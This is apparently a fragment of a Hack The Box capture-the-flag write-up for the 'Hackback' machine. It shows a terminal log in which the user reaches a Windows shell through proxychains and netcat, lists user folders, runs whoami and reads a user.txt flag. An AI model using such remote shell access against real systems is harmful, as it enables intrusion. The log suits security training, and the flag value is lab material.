 root@kali:~/Desktop/HTB/boxes/hackback# proxychains nc hackback.htb 1338
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:8888-<><>-10.10.10.128:1338-<><>-OK
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd ../../users
cd ../../users
C:\Users>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 00A3-6B07
 Directory of C:\Users
12/06/2018  01:46 PM    <DIR>          .
12/06/2018  01:46 PM    <DIR>          ..
11/19/2018  04:29 PM    <DIR>          .NET v4.5
11/19/2018  04:29 PM    <DIR>          .NET v4.5 Classic
02/12/2019  01:34 PM    <DIR>          Administrator
02/06/2019  01:29 PM    <DIR>          hacker
12/21/2018  07:36 AM    <DIR>          Public
12/13/2018  03:34 PM    <DIR>          simple
12/06/2018  01:46 PM    <DIR>          www-data
               0 File(s)              0 bytes
               9 Dir(s)  92,190,023,680 bytes free
C:\Users>whoami
whoami
hackback\hacker
C:\Users>cd hacker
cd hacker
C:\Users\hacker>cd Desktop
cd Desktop
C:\Users\hacker\Desktop>type user.txt
type user.txt
92244
C:\Users\hacker\Desktop>